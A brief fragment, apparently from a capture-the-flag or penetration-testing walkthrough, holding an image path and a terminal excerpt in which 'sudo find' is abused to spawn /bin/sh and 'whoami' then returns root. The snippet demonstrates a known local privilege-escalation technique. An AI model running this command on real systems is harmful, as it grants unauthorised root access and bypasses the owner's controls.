 $ sudo find . -exec /bin/sh \; -quit
sudo find . -exec /bin/sh \; -quit
# whoami
whoami
root